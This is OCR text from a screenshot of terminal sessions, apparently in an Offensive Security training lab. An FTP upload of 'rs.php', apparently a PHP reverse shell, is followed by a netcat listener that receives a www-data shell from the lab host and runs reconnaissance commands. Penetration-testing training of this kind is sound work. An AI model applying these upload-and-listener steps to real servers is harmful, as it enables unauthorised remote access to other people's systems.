 root@bt: ~/core -
Session Edit View Bookmarks Settings He
-rw-r--r-- 1 1 ftpgroup 16739
-rw-r--r-- 1 1 ftpgroup 6960
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 2809
-rw-r--r-- 1 1 ftpgroup 7494
-rw-r--r-- 1 1 ftpgroup 6770
-rw-r--r-- 1 1 ftpgroup 6693
-rw-r--r-- 1 1 ftpgroup 3563
-rw-r--r-- 1 1 ftpgroup 11869
-rw-r--r-- 1 1 ftpgroup 6496
-rw-r--r-- 1 1 ftpgroup 3528
-rw-r--r-- 1 1 ftpgroup 9306
-rw-r--r-- 1 1 ftpgroup 7635
-rw-r--r-- 1 1 ftpgroup 9476
drwxr-xr-x 8 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 668045
226 Transfer complete
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful
150 Opening BINARY mode data connection fo
226 Transfer complete
3462 bytes sent in 0.00 secs (7844.2 kB/s)
ftp>
Shell
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~# nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.8] from host-208-68-234-102.biznesshosting.net [208.68.234
.102] 44259
Linux web 2.6.27-7-server #1 SMP Fri Oct 24 07:37:55 UTC 2008 i686 GNU/Linux
07:52:38 up 13:27, 4 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - Fri19 12:22 0.10s 0.02s -bash
root pts/0 78-2-40-177.adsl 07:11 22:05m 0.06s 0.06s -bash
root pts/1 78-2-40-177.adsl 20:46 10:44 0.07s 0.07s -bash
root pts/2 78-2-40-177.adsl 07:38 12:28m 4.36s 4.30s proftpd: (accep
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ /sbin/ifconfig
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
Shell
root@bt: ~/core - Shell - K
root@bt: ~ - Shell - Konso
root@bt: ~ - www.offse